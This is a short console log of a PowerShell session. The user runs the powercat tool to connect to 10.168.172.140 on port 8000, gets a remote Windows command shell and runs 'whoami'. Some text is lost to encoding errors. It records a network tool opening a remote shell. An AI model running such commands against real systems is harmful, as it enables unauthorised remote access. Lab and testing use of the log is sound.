 PS C:\Users\Admin\Desktop\2\powercat-master> powercat -c 10.168.172.140 -p 8000 -v
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Console
详细信息: Setting up Stream 1...
详细信息: Connecting...
详细信息: Connection to 10.168.172.140:8000 [tcp] succeeded!
详细信息: Setting up Stream 2...
详细信息: Both Communication Streams Established. Redirecting Data Between Streams...
Microsoft Windows [???? 6.1.7601]
???????? (c) 2009 Microsoft Corporation????????????????
C:\Users\Admin>whoami
whoami
admin-pc\admin
C:\Users\Admin>